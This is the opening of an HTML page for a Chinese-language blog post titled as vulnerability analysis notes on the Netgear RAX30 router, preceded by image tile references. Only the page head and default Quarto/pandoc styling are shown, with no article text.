





<file: docs/posts/netgear-rax30/index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" xml:lang="zh-CN"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>Netgear RAX30 漏洞分析笔记 – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
/* CSS for syntax highlighting */
html { -webkit-text-size-adjust: 100%; }
pre > code.sourceCode { white-space: pre; position: relative; }
pre > code.sourceCode > span { display: inline-block; line-height: 1.25; }
pre > code.sourceCode > span:empty { height: 1.2em; }
.sourceCode { overflow: visible; }
code.sourceCode > span { color: inherit; text-decoration: inherit; }
div.sourceCode { margin: 1em 0; }
pre.sourceCode { margin: 0; }
@media screen {
div.sourceCode { overflow: auto; }
}
@media print {
pre > code.sourceCode { white-space: pre-wrap; }
pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
}
pre.numberSource code
  { counter-reset: source-line 0; }
pre.numberSource code > span
  { position: relative; left: -4em; counter-increment: source-line; }
pre.numberSource code > span > a:first-child::before
  { content: counter(source-line);
    position: relative; left: -1em; text-align: right; vertical-align: baseline;
    border: none; display: inline-block;
    -webkit-touch-callout: none; -webkit-user-select: none;
    -khtml-user-select: none; -moz-user-select: none;
    -ms-user-select: none; user-select: none;
    padding: 0 4px; width: 4em;
  }
pre.numberSource { margin-left: 3em;  padding-left: 4px; }
div.sourceCode
  {   }
@media screen {
pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
}
</style>


